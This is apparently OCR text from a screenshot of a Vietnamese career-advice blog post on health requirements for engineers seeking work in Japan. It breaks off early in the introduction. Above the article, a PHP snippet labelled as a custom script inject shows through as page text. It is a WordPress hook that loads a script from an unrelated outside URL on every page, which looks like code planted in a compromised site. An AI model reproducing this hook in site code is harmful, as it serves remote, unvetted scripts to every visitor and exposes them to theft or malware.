
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
TƯ VẤN NGHỀ NGHIỆP
#5 điều kiện sức khỏe đi kỹ sư Nhật
Bản bạn cần biết
POSTED ON
6 THÁNG 8, 2024
BY
ADMIN
Điều kiện sức khoẻ đi kỹ sư Nhật Bản
là gì? Những bệnh
gì thì không được đi kỹ sư Nhật Bản?… Đây là những câu hỏi